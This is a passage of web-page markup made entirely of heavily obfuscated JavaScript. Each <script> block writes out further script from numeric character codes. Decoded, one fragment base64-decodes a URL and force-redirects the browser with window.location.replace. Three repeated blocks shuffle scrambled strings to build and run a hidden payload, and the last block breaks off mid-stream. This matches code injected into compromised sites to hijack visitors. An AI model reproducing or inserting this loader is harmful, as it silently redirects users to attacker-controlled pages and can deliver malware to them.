10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,